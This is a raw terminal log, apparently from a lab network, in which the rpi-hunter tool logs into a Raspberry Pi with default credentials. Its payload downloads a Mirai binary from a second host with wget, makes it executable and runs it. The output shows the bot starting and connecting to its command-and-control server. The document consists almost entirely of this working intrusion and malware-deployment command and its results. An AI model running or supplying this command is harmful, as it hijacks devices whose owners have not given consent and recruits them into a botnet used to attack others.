 root@osboxes:~/rpi-hunter-master/rpi-hunter-master# ./rpi-hunter.py -r 192.168.1.10 -u pi -c root --payload "rm bins.sh;wget http://192.168.1.17/mirai.dbg;chmod 777 mirai.dbg;./mirai.dbg;echo infected"
RPI-HUNTER
-----------------------------------------------------------------------------
BusesCanFly 76 32 2e 30
-----------------------------------------------------------------------------
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.8.1 with 1 hosts (http://www.nta-monitor.com/tools/arp-scan/)
192.168.1.10 b8:27:eb:d6:b8:af (Unknown)
5 packets received by filter, 1 packets dropped by kernel
Ending arp-scan 1.8.1: 1 hosts scanned in 0.145 seconds (6.90 hosts/sec). 1 responded
located 1 raspi's
loaded 1 ip's
sending payload to pi's
godspeed, little payloads
sending payload to  192.168.1.10
rm: impossible de supprimer 'bins.sh': Aucun fichier ou dossier de ce type
--2020-06-23 01:11:55--  http://192.168.1.17/mirai.dbg
Connecting to 192.168.1.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 995944 (973K)
Saving to: ‘mirai.dbg’
mirai.dbg 100%[======================================================================================================================>] 972.60K --.-KB/s in 0.001s
2020-06-23 01:11:55 (1.11 GB/s) - ‘mirai.dbg’ saved [995944/995944]
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[main] Attempting to connect to CNC
[scanner] S[resolv] Got response from select
[resolv] Found IP address: 1201a8c0
Resolved ns1.itzgeek.local to 1 IPv4 addresses
[main] Resolved domain
c[main] Connected to CNC. Local address = 285321408